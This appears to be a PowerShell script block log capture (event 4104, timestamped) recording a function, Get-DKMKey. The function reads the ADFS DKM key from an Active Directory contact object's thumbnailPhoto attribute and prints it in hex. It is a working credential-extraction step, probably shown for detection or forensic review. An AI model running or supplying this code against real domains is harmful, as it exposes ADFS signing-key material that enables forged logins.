 2024-05-31 10:53:00.700 4104 { "DC=$_" }
2024-05-31 10:53:00.311 4104 function Get-DKMKey {
param (
[string]$domain = (Get-ADDomain).DNSRoot,
[string]$server = (Get-ADDomainController).Name
)
$domainComponents = $domain -split '\.'
$dcString = ($domainComponents | ForEach-Object { "DC=$_" }) -join ','
$searchBase = "CN=ADFS,CN=Microsoft,CN=Program Data,$dcString"
try {
$key = (Get-ADObject -Filter 'ObjectClass -eq "Contact" -and name -ne "CryptoPolicy"' -SearchBase $searchBase -Properties thumbnailPhoto).thumbnailPhoto
if ($key) {
$keyString = [System.BitConverter]::ToString($key)
Write-Output "DKM Key: $keyString"
Write-Output "Domain is: $domain"
} else {
Write-Output "DKM Key not found."
}
} catch {
Write-Output "Error: $_"
}
}